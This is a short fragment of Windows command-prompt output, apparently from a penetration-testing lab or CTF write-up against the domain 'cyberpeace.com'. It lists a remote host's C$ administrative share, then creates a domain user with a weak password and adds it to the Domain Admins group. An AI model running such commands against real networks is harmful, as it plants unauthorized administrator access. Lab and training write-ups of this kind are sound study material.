 C:\Windows\system32>dir \\scene.cyberpeace.com\c$
 Volume in drive \\scene.cyberpeace.com\c$ has no label.
 Volume Serial Number is B44A-5802
 Directory of \\scene.cyberpeace.com\c$
01/07/2020  12:11 AM    <DIR>          112432262c9055f1e575
01/06/2020  11:57 PM    <DIR>          cloud
07/13/2009  08:20 PM    <DIR>          PerfLogs
01/07/2020  12:14 AM    <DIR>          Program Files
01/07/2020  12:14 AM    <DIR>          Program Files (x86)
01/06/2020  11:57 PM    <DIR>          scripts
01/07/2020  06:58 AM    <DIR>          Users
03/07/2020  03:22 AM    <DIR>          Windows
               0 File(s)              0 bytes
               8 Dir(s)  11,982,864,384 bytes free
C:\Windows\system32>net user ddd Qwe123456. /add /domain
The request will be processed at a domain controller for domain cyberpeace.com.
The command completed successfully.
C:\Windows\system32>net group "domain admins" ddd /add /domain
The request will be processed at a domain controller for domain cyberpeace.com.
The command completed successfully.